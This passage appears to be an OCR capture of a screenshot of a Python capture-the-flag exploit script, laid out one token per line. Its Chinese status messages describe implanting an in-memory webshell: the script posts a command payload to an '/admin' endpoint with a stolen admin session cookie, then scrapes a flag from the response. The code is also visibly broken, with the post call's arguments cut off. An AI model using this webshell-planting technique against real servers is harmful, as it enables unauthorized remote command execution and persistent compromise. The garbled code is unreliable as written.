
print
(
"[3] 植入内存马..."
)
headers
=
{
'Cookie'
:
f
'session=
{
admin_token
}
'
}
data
=
{
'cmd'
:
payload
}
r2
=
requests
.
post
(
url
+
'/admin'
,
headers
=
headers
,
if
'Error'
in
r2
.
text
:
print
(
f
"[-] 植入失败: 
{
r2
.
text
}
"
)
return
False
else
:
print
(
"[+] 内存马植入成功"
)
print
(
"[4] 获取 flag..."
)
r3
=
requests
.
get
(
url
,
timeout
=
10
)
flag_match
=
re
.
search
(
r
'flag\{[^}]+\}'
,
r3
.
text
)
if
flag_match
:
flag
=
flag_match
.
group
(
0
)
print
(
f
"[+] 成功获取 Flag: 
{
flag
}
"
)
return
flag
else
:
print
(
f
"[-] 未找到 flag，响应: 
{
r3
.
text
[:
100
]
}
"
)
return
False
except
Exception
as
e
:
print
(
f
"[-] 攻击失败: 
{
e
}
"
)
return
False